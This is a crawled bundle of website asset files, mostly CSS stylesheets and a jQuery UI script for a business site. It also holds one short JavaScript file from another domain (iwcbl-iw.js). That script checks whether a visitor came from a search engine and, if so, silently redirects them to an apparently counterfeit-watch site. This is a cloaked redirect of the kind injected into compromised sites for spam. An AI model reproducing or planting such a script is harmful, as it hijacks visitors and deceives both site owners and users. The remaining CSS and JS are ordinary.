    margin-right: 5px;
    vertical-align: middle;
	font-size: 22px;
}

body.seo_version .effect-1:after {
    box-shadow: 0 0 0 2px #121212;
}

body.seo_version .footer a,
body.seo_version .cac a h3,
body.seo_version .footer-distributed form input,

body.seo_version .footer {
    color: #736e78;
}

body.seo_version .footer-distributed .footer-company-name{
	color: #ffffff;
}

body.seo_version .footer-distributed form input::-webkit-input-placeholder {
    color: #736e78;
}

body.seo_version .footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #736e78;
}

body.seo_version .footer-distributed form input:-ms-input-placeholder {
    color: #736e78;
}

body.seo_version .noover {
    overflow: hidden;
}

body.seo_version .noover i {
    font-size: 34px;
    vertical-align: middle;
    color: #ffffff !important;
    color: rgba(255, 255, 255, 0.6) !important;
}

body.seo_version .noover p {
    color: rgba(255, 255, 255, 1) !important;
}



body.seo_version .contact_form {
    background-color: #ffffff;
}

body.seo_version .owl-next i,
body.seo_version .owl-prev i {
    background-color: #15427a;
	color: #ffffff;
}

body.seo_version .header_style_01 {
    top: 0;
}

body.seo_version .stat-wrap .alignleft {
    margin-right: 20px;
}

body.seo_version .stat-wrap h3 {
    color: #121212;
    display: block;
    margin-top: 10px !important;
}

body.seo_version .stat-wrap .rating i {
    color: #eabe12;
}

body.seo_version .stat-wrap p {
    color: #121212;
    font-size: 38px;
    font-weight: bold;
    margin: 0;
    padding: 15px 0 0;
    line-height: 1;
}

body.seo_version .service-widget h3 {
    font-weight: bold;
    font-size: 20px;
    padding-bottom: 5px;
}

body.seo_version .service-widget small {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

body.seo_version .section.db .section-title h2 {
    color: rgba(255, 255, 255, 0.7) !important;
    padding: 0;
    letter-spacing: 2px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
}

body.seo_version .message-box h2,
body.seo_version .section .section-title h3 {
    font-weight: bold;
}

body.seo_version .message-box h4,
body.seo_version .section-title small {
    font-size: 15px;
    color: #999;
    letter-spacing: 1px;
    padding-bottom: 0px;
    display: block;
    font-weight: 600;
    text-transform: uppercase;
}

body.seo_version .apple-button a,
body.seo_version .cac a h3,
body.seo_version .section.db .section-title .lead {
    color: #ffffff !important;
}

body.seo_version .apple-button {
    line-height: 1;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 30px 20px;
    border-radius: 8px;
}

body.seo_version .apple-button i {
    margin: -5px 20px;
    vertical-align: middle;
    font-size: 64px;
}

body.seo_version .apple-button {
    font-size: 21px;
    font-weight: 300;
}

body.seo_version .apple-button strong {
    line-height: 1;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 31px;
    display: block;
}

body.seo_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 15px;
}

body.seo_version .dev-list img {
    width: 100%;
}

body.seo_version .footer-social .btn {
    padding: 0;
    width: 35px;
    height: 35px;
    line-height: 33px;
    text-align: center;
    margin: 0 3px;
    border: 1px solid #e80d45 !important;
    color: #ffffff;
    background-color: #e80d45 !important;
}

body.seo_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
}

body.seo_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.seo_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

body.seo_version .iphones {
    width: 1080px;
    position: absolute;
    right: -20%;
    bottom: -16%;
    z-index: 0;
}



body.seo_version .seo-services p.lead {
    margin-bottom: 0;
    padding-bottom: 0;
	font-size: 16px;
}

body.seo_version .how-its-work .hc h2 {
    font-size: 64px;
    display: block;
    padding: 0 0 0 30px;
    margin: 0 0 15px;
    line-height: 1 !important;
    border-left: 1px dashed rgba(255, 255, 255, 0.4);
    font-weight: bold;
    color: #ffffff !important;
}

body.seo_version .how-its-work .hc p {
    font-size: 21px;
    font-weight: 300;
    color: #ffffff !important;
}

body.seo_version .how-its-work .hc p.lead {
    font-size: 15px;
    font-weight: 400;
    color: #ffffff !important;
}

body.seo_version .hc.colon1 {
    background-color: #0d61d0;
}

body.seo_version .hc.colon2 {
    background-color: #0053c2;
}

body.seo_version .hc.colon3 {
    background-color: #0049b8;
}

body.seo_version .hc.colon4 {
    background-color: #003ead;
}

body.seo_version .app-features li {
    border-bottom: 1px dashed #ddd;
    padding-bottom: 30px;
}

body.seo_version .app-features li:last-child {
    border-bottom: 0 dashed #efefef;
    padding-bottom: 0px;
}

body.seo_version .entry {
    position: relative;
    padding: 0 !important;
    margin-bottom: 0;
    overflow: hidden;
}

body.seo_version .first-section {
    padding: 14em 0 10em;
}

body.seo_version .first-section h2 {
    color: #ffffff;
    display: block;
    font-size: 56px;
    font-weight: bold;
}

body.seo_version .magnifier {
    position: absolute;
    top: 0;
    cursor: pointer !important;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    left: 500px;
    bottom: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    cursor: crosshair;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

body.seo_version .entry:hover .magnifier {
    zoom: 1;
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

body.seo_version .owl-app {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    height: 600px;
    margin: 0 auto;
    z-index: 1;
    width: 300px;
}

body.seo_version .owl-app::before {
    background: url("../images/phonebg.png") no-repeat scroll center center;
    content: "";
    height: 600px;
    padding: 0;
    overflow: hidden;
    position: absolute;
    width: 300px;
    z-index: 1;
}

body.seo_version .owl-phone {
    overflow: hidden;
    background-color: #111;
    margin: 70px auto 0;
    height: 449px;
    display: block;
    z-index: 2;
    text-align: center;
    width: 272px !important;
    display: block;
    width: 100%;
    height: auto;
}



--- FILE ---
content_type: text/css
request_url: https://www.sagemfrans.com/Content/css/responsive.css
body_size: 4450
content:
/******************************************
    Version: 1.0
/****************************************** */

@media only screen and (min-width: 992px) and (max-width: 1199px) {}
@media (min-width: 768px) and (max-width: 991px) {
	.top-navbar .navbar-light .navbar-nav .nav-item::before{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-link:hover{
		background: #333333;
	}
	.top-navbar .navbar-light .navbar-toggler{
		border-radius: 0px;
	}
	.seo_version .sl-slider h2, .seo_version .sl-slider blockquote{
		padding: 20px 15px 10px 15px;
		width: 90%;
	}
	.bttn-new{
		width: 180px;
		padding: 10px 0px;
		font-size: 14px;
	}
	.section-title h3{
		font-size: 28px;
	}
	.why-dit h4{
		font-size: 22px;
	}
	.owl-services-seo .text-center{
		padding: 10px 15px;
	}
	body.seo_version .stat-wrap h3{
		margin-bottom: 30px;
	}
	.pricing-palden .pricing-item{
		padding-bottom: 30px;
	}
	.bttn-new-a{
		width: 180px;
		font-size: 14px;
	}
	.widget{
		margin-bottom: 30px;
	}
	.message-box h2{
		font-size: 28px;
	}
	.da-thumbs .pitem a div h3{
		font-size: 20px;
	}
	.da-thumbs .pitem a div p{
		font-size: 14px;
	}
	.inner-acc i.fa-search{
		font-size: 170px;
	}
	.inner-acc i.fa-bullseye{		
		font-size: 170px;
	}
	.inner-acc i.fa-code{
		font-size: 170px;
	}
	.inner-acc i.fa-newspaper-o{
		font-size: 170px;
	}
	.inner-acc i.fa-line-chart{
		font-size: 170px;
	}
	.process-accordion{
		margin-bottom: 30px;
	}
	.owl-services-seo{
		margin-top: 30px;
	}
	.process-accordion .card-header h5 a{
		font-size: 16px;
	}
	.contact_form{
		padding: 40px 15px;
	}
	.map-box {
		padding: 40px 15px;
	}
}
@media (max-width: 767px) {
    .top-navbar .navbar-light .navbar-nav .nav-item::before{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-link:hover{
		background: #333333;
	}
	.top-navbar .navbar-light .navbar-toggler{
		border-radius: 0px;
	}
	.seo_version .sl-slider h2, .seo_version .sl-slider blockquote{
		padding: 20px 15px 10px 15px;
		width: 90%;
	}
	.bttn-new{
		width: 180px;
		padding: 10px 0px;
		font-size: 14px;
	}
	.section-title h3{
		font-size: 28px;
	}
	.why-dit h4{
		font-size: 22px;
	}
	.owl-services-seo .text-center{
		padding: 10px 15px;
	}
	body.seo_version .stat-wrap h3{
		margin-bottom: 30px;
	}
	.pricing-palden .pricing-item{
		padding-bottom: 30px;
	}
	.bttn-new-a{
		width: 180px;
		font-size: 14px;
	}
	.widget{
		margin-bottom: 30px;
	}
	.message-box h2{
		font-size: 28px;
	}
	.da-thumbs .pitem a div h3{
		font-size: 20px;
	}
	.da-thumbs .pitem a div p{
		font-size: 14px;
	}
	.inner-acc i.fa-search{
		font-size: 170px;
	}
	.inner-acc i.fa-bullseye{		
		font-size: 170px;
	}
	.inner-acc i.fa-code{
		font-size: 170px;
	}
	.inner-acc i.fa-newspaper-o{
		font-size: 170px;
	}
	.inner-acc i.fa-line-chart{
		font-size: 170px;
	}
	.process-accordion{
		margin-bottom: 30px;
	}
	.owl-services-seo{
		margin-top: 30px;
	}
	.process-accordion .card-header h5 a{
		font-size: 16px;
	}
	.contact_form{
		padding: 40px 15px;
	}
	.map-box {
		padding: 40px 15px;
	}
}

@media only screen and (min-width: 280px) and (max-width: 599px) {
    .top-navbar .navbar-light .navbar-nav .nav-item::before{
		display: none;
	}
	.top-navbar .navbar-light .navbar-nav .nav-link:hover{
		background: #333333;
	}
	.top-navbar .navbar-light .navbar-toggler{
		border-radius: 0px;
	}
	.seo_version .sl-slider h2, .seo_version .sl-slider blockquote{
		padding: 20px 15px 10px 15px;
		width: 90%;
	}
	.bttn-new{
		width: 180px;
		padding: 10px 0px;
		font-size: 14px;
	}
	.section-title h3{
		font-size: 28px;
	}
	.why-dit h4{
		font-size: 22px;
	}
	.owl-services-seo .text-center{
		padding: 10px 15px;
	}
	body.seo_version .stat-wrap h3{
		margin-bottom: 30px;
	}
	.pricing-palden .pricing-item{
		padding-bottom: 30px;
	}
	.bttn-new-a{
		width: 180px;
		font-size: 14px;
	}
	.widget{
		margin-bottom: 30px;
	}
	.message-box h2{
		font-size: 28px;
	}
	.da-thumbs .pitem a div h3{
		font-size: 20px;
	}
	.da-thumbs .pitem a div p{
		font-size: 14px;
	}
	.inner-acc i.fa-search{
		font-size: 170px;
	}
	.inner-acc i.fa-bullseye{		
		font-size: 170px;
	}
	.inner-acc i.fa-code{
		font-size: 170px;
	}
	.inner-acc i.fa-newspaper-o{
		font-size: 170px;
	}
	.inner-acc i.fa-line-chart{
		font-size: 170px;
	}
	.process-accordion{
		margin-bottom: 30px;
	}
	.owl-services-seo{
		margin-top: 30px;
	}
    .owl-carousel .owl-item img {
        display: block;
        width: 100%;
        -webkit-transform-style: preserve-3d;
        padding:20px 30px;
    }
	.process-accordion .card-header h5 a{
		font-size: 16px;
	}
	.contact_form{
		padding: 40px 15px;
	}
	.map-box {
		padding: 40px 15px;
	}
	.seo_version .sl-slider blockquote p{
		font-size: 16px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://www.sagemfrans.com/Content/css/slit-custom.css
body_size: 7411
content:


.seo_version .sl-slider-wrapper {
	width: 100%;
	height: 520px;
	overflow: hidden;
	position: relative;
}

.seo_version .sl-slider h2,
.seo_version .sl-slider blockquote {
	padding: 100px 30px 10px 30px;
	width: 80%;
	max-width: 1140px;
	color: #fff;
	margin: 0 auto;
	position: relative;
	z-index: 100;
}

.seo_version .sl-slider h2 {
	font-size: 80px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
}

.seo_version .sl-slider blockquote {
	font-size: 28px;
	padding-top: 10px;
	font-weight: 300;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
}

.demo-2 .sl-slider blockquote cite {
	font-size: 16px;
	font-weight: 700;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 5px;
	padding-top: 30px;
	display: inline-block;
}

.seo_version .bg-img {
	padding: 0px;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;
	background-position: center center;
}

/* Custom navigation arrows */

.nav-arrows span {
	position: absolute;
	z-index: 2000;
	top: 50%;
	width: 40px;
	height: 40px;
	border: 8px solid #ddd;
	border: 8px solid rgba(150,150,150,0.4);
	text-indent: -90000px;
	margin-top: -40px;
	cursor: pointer;
	
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.nav-arrows span:hover {
	border-color: rgba(150,150,150,0.9);
}

.nav-arrows span.nav-arrow-prev {
	left: 5%;
	border-right: none;
	border-top: none;
}

.nav-arrows span.nav-arrow-next {
	right: 5%;
	border-left: none;
	border-bottom: none;
}

/* Custom navigation dots */

.nav-dots {
	text-align: center;
	position: absolute;
	bottom: 2%;
	height: 30px;
	width: 100%;
	left: 0;
	z-index: 1000;
}

.nav-dots span {
	display: inline-block;
	position: relative;
	width: 16px;
	height: 16px;
	border-radius: 5px;
	margin: 3px;
	background: #15427a;
	cursor: pointer;
	box-shadow: 
		0 1px 1px rgba(255,255,255,0.4), 
		inset 0 1px 1px rgba(0,0,0,0.1);
}

.seo_version .nav-dots span {
	background: #15427a;
	margin: 6px;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	box-shadow: 
		0 1px 1px rgba(255,255,255,1), 
		inset 0 1px 1px rgba(0,0,0,0.1),
		0 0 0 2px rgba(255,255,255,1);
}

.seo_version .nav-dots span.nav-dot-current,
.seo_version .nav-dots span:hover {
	box-shadow: 
		0 1px 1px rgba(0,0,0), 
		inset 0 1px 1px rgba(0,0,0,0.1),
		0 0 0 5px rgba(0,0,0);
}

.nav-dots span.nav-dot-current:after {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	top: 3px;
	left: 3px;
	border-radius: 2px;
	background: #9c9c9c;
}


/* Custom background colors for slides in first demo */



.seo_version .bg-img-1 {
	background-image: url(../images/bannerlar/banner01.jpg);
}
.seo_version .bg-img-2 {
    background-image: url(../images/bannerlar/banner02.jpg);
}
.seo_version .bg-img-3 {
    background-image: url(../images/bannerlar/banner03.jpg);
}
.seo_version .bg-img-4 {
    background-image: url(../images/bannerlar/banner04.jpg);
}
.seo_version .bg-img-5 {
    background-image: url(../images/bannerlar/banner05.jpg);
}
.seo_version .bg-img-6 {
    background-image: url(../images/bannerlar/banner06.jpg);
}


/* Animations for content elements */

.sl-trans-elems .deco{
	-webkit-animation: roll 1s ease-out both, fadeIn 1s ease-out both;
	-moz-animation: roll 1s ease-out both, fadeIn 1s ease-out both;
	-o-animation: roll 1s ease-out both, fadeIn 1s ease-out both;
	-ms-animation: roll 1s ease-out both, fadeIn 1s ease-out both;
	animation: roll 1s ease-out both, fadeIn 1s ease-out both;
}
.sl-trans-elems h2{
	-webkit-animation: moveUp 1s ease-in-out both;
	-moz-animation: moveUp 1s ease-in-out both;
	-o-animation: moveUp 1s ease-in-out both;
	-ms-animation: moveUp 1s ease-in-out both;
	animation: moveUp 1s ease-in-out both;
}
.sl-trans-elems blockquote{
	-webkit-animation: fadeIn 0.5s linear 0.5s both;
	-moz-animation: fadeIn 0.5s linear 0.5s both;
	-o-animation: fadeIn 0.5s linear 0.5s both;
	-ms-animation: fadeIn 0.5s linear 0.5s both;
	animation: fadeIn 0.5s linear 0.5s both;
}
.sl-trans-back-elems .deco{
	-webkit-animation: scaleDown 1s ease-in-out both;
	-moz-animation: scaleDown 1s ease-in-out both;
	-o-animation: scaleDown 1s ease-in-out both;
	-ms-animation: scaleDown 1s ease-in-out both;
	animation: scaleDown 1s ease-in-out both;
}
.sl-trans-back-elems h2{
	-webkit-animation: fadeOut 1s ease-in-out both;
	-moz-animation: fadeOut 1s ease-in-out both;
	-o-animation: fadeOut 1s ease-in-out both;
	-ms-animation: fadeOut 1s ease-in-out both;
	animation: fadeOut 1s ease-in-out both;
}
.sl-trans-back-elems blockquote{
	-webkit-animation: fadeOut 1s linear both;
	-moz-animation: fadeOut 1s linear both;
	-o-animation: fadeOut 1s linear both;
	-ms-animation: fadeOut 1s linear both;
	animation: fadeOut 1s linear both;
}
@-webkit-keyframes roll{
	0% {-webkit-transform: translateX(500px) rotate(360deg);}
	100% {-webkit-transform: translateX(0px) rotate(0deg);}
}
@-moz-keyframes roll{
	0% {-moz-transform: translateX(500px) rotate(360deg); opacity: 0;}
	100% {-moz-transform: translateX(0px) rotate(0deg); opacity: 1;}
}
@-o-keyframes roll{
	0% {-o-transform: translateX(500px) rotate(360deg); opacity: 0;}
	100% {-o-transform: translateX(0px) rotate(0deg); opacity: 1;}
}
@-ms-keyframes roll{
	0% {-ms-transform: translateX(500px) rotate(360deg); opacity: 0;}
	100% {-ms-transform: translateX(0px) rotate(0deg); opacity: 1;}
}
@keyframes roll{
	0% {transform: translateX(500px) rotate(360deg); opacity: 0;}
	100% {transform: translateX(0px) rotate(0deg); opacity: 1;}
}
@-webkit-keyframes moveUp{
	0% {-webkit-transform: translateY(40px);}
	100% {-webkit-transform: translateY(0px);}
}
@-moz-keyframes moveUp{
	0% {-moz-transform: translateY(40px);}
	100% {-moz-transform: translateY(0px);}
}
@-o-keyframes moveUp{
	0% {-o-transform: translateY(40px);}
	100% {-o-transform: translateY(0px);}
}
@-ms-keyframes moveUp{
	0% {-ms-transform: translateY(40px);}
	100% {-ms-transform: translateY(0px);}
}
@keyframes moveUp{
	0% {transform: translateY(40px);}
	100% {transform: translateY(0px);}
}
@-webkit-keyframes fadeIn{
	0% {opacity: 0;}
	100% {opacity: 1;}
}
@-moz-keyframes fadeIn{
	0% {opacity: 0;}
	100% {opacity: 1;}
}
@-o-keyframes fadeIn{
	0% {opacity: 0;}
	100% {opacity: 1;}
}
@-ms-keyframes fadeIn{
	0% {opacity: 0;}
	100% {opacity: 1;}
}
@keyframes fadeIn{
	0% {opacity: 0;}
	100% {opacity: 1;}
}
@-webkit-keyframes scaleDown{
	0% {-webkit-transform: scale(1);}
	100% {-webkit-transform: scale(0.5);}
}
@-moz-keyframes scaleDown{
	0% {-moz-transform: scale(1);}
	100% {-moz-transform: scale(0.5);}
}
@-o-keyframes scaleDown{
	0% {-o-transform: scale(1);}
	100% {-o-transform: scale(0.5);}
}
@-ms-keyframes scaleDown{
	0% {-ms-transform: scale(1);}
	100% {-ms-transform: scale(0.5);}
}
@keyframes scaleDown{
	0% {transform: scale(1);}
	100% {transform: scale(0.5);}
}
@-webkit-keyframes fadeOut{
	0% {opacity: 1;}
	100% {opacity: 0;}
}
@-moz-keyframes fadeOut{
	0% {opacity: 1;}
	100% {opacity: 0;}
}
@-o-keyframes fadeOut{
	0% {opacity: 1;}
	100% {opacity: 0;}
}
@-ms-keyframes fadeOut{
	0% {opacity: 1;}
	100% {opacity: 0;}
}
@keyframes fadeOut{
	0% {opacity: 1;}
	100% {opacity: 0;}
}


/* Media Queries for custom slider */

@media screen and (max-width: 660px) {

	.seo_version .sl-slider-wrapper {
		height: 350px;
	}

	.seo_version .sl-slider h2 {
		font-size: 36px;
	}

	.seo_version .sl-slider blockquote {
		font-size: 16px;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/iwcbl-iw.js
body_size: -21
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|omegadrivingschool)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/"}

--- FILE ---
content_type: application/javascript
request_url: https://www.sagemfrans.com/Content/js/custom.js
body_size: 5860
content:
/******************************************
    Version: 1.0
/****************************************** */

(function($) {
    "use strict";

    /* ==============================================
    Fixed menu
    =============================================== */
    
	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-navbar').addClass('fixed-menu');
		} else {
			$('.top-navbar').removeClass('fixed-menu');
		}
	});
	
    /* ==============================================
    BACK TOP
    =============================================== */
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({
                bottom: "75px"
            });
        } else {
            jQuery('.dmtop').css({
                bottom: "-100px"
            });
        }
    });
	
	 /* ==============================================
	Add Class -->
	=============================================== */
	$(document).ready(function() {

		$('.collapse').on('shown.bs.collapse', function () {
			$(this).parent().addClass('active');
		});

		$('.collapse').on('hidden.bs.collapse', function () {
			$(this).parent().removeClass('active');
		});

	});

    /* ==============================================
    LOADER -->
    =============================================== */

    $(window).load(function() {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });
	
	/* ==============================================
		Scroll to top  
	============================================== */
		
	if ($('#scroll-to-top').length) {
		var scrollTrigger = 100, // px
			backToTop = function () {
				var scrollTop = $(window).scrollTop();
				if (scrollTop > scrollTrigger) {
					$('#scroll-to-top').addClass('show');
				} else {
					$('#scroll-to-top').removeClass('show');
				}
			};
		backToTop();
		$(window).on('scroll', function () {
			backToTop();
		});
		$('#scroll-to-top').on('click', function (e) {
			e.preventDefault();
			$('html,body').animate({
				scrollTop: 0
			}, 700);
		});
	}

    /* ==============================================
     FUN FACTS -->
     =============================================== */

    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 50; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function() {
                count($this)
            }, 30);
        }
    }
    $(".stat_count, .stat_count_download").each(function() {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });

    /* ==============================================
     TOOLTIP -->
     =============================================== */
    $('[data-toggle="tooltip"]').tooltip()
    $('[data-toggle="popover"]').popover()

    /* ==============================================
     CONTACT -->
     =============================================== */
    jQuery(document).ready(function() {
        $('#contactform').submit(function() {
            var action = $(this).attr('action');
            $("#message").slideUp(750, function() {
                $('#message').hide();
                $('#submit')
                    .after('<img src="/Content/images/ajax-loader.gif" class="loader" />')
                    .attr('disabled', 'disabled');
                $.post(action, {
                        first_name: $('#first_name').val(),
                        last_name: $('#last_name').val(),
                        email: $('#email').val(),
                        phone: $('#phone').val(),
                        select_service: $('#select_service').val(),
                        select_price: $('#select_price').val(),
                        comments: $('#comments').val(),
                        verify: $('#verify').val()
                    },
                    function(data) {
                        document.getElementById('message').innerHTML = data;
                        $('#message').slideDown('slow');
                        $('#contactform img.loader').fadeOut('slow', function() {
                            $(this).remove()
                        });
                        $('#submit').removeAttr('disabled');
                        if (data.match('success') != null) $('#contactform').slideUp('slow');
                    }
                );
            });
            return false;
        });
    });

	/* ==============================================
    BACK TOP
    =============================================== */
	
	
	
    /* ==============================================
     CODE WRAPPER -->
     =============================================== */

    $('.code-wrapper').on("mousemove", function(e) {
        var offsets = $(this).offset();
        var fullWidth = $(this).width();
        var mouseX = e.pageX - offsets.left;

        if (mouseX < 0) {
            mouseX = 0;
        } else if (mouseX > fullWidth) {
            mouseX = fullWidth
        }

        $(this).parent().find('.divider-bar').css({
            left: mouseX,
            transition: 'none'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(' + (mouseX) + 'px)',
            transition: 'none'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(' + (-1 * mouseX) + 'px)',
            transition: 'none'
        });
    });
    $('.divider-wrapper').on("mouseleave", function() {
        $(this).parent().find('.divider-bar').css({
            left: '50%',
            transition: 'all .3s'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(50%)',
            transition: 'all .3s'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(-50%)',
            transition: 'all .3s'
        });
    });

})(jQuery);